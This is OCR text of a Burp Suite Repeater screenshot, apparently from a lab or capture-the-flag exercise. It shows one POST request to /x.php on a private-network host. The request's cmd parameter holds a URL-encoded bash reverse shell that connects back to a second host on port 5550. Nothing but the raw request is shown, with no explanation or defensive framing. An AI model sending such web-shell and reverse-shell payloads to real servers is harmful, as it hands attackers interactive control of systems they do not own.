 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /x.php HTTP/1.1
2 Host: 172.19.0.4
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 59
12
13 cmd=bash+-c+"bash+-i+>%26+/dev/tcp/172.19.0.3/5550+0>%261"